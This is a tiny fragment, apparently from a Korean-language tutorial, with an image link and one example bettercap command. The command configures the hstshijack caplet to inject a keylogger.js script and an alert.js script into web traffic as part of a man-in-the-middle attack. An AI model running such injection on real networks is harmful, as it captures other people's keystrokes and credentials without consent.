 예) set hstshijack.payloads *:/usr/local/share/bettercap/caplets/hstshijack/payloads/keylogger.js, *:/root/alert.js